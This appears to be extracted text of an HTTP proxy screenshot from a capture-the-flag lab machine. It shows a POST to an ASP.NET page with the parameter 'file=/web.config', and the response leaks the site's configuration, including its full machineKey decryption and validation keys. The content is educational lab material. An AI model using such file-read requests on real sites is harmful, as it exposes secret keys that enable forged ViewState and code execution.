 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
EhHYk8X%2FwiFtKc6DZEEZCgtWcRdkPoexWRJxu6Ji5nQRKsL%2B6697tjynlcantf7DyCM1fwGEfPBTTk8LGVJ5R
RnzVjI%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
LVVkOvXlmctVeg16XwU%2FC%2Bh%2Flq2BfDAI6BRxmzgV3XatIAJEKv2E%2BJd1VN4QtlIIERWSUnTiwQiD%2ByP
dixCDjvWOCISLHXZRufZ7pcXGzvPOzb6ytUfcp4ThjKLPRcvZASS5Fw%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 22:03:59 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576
813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26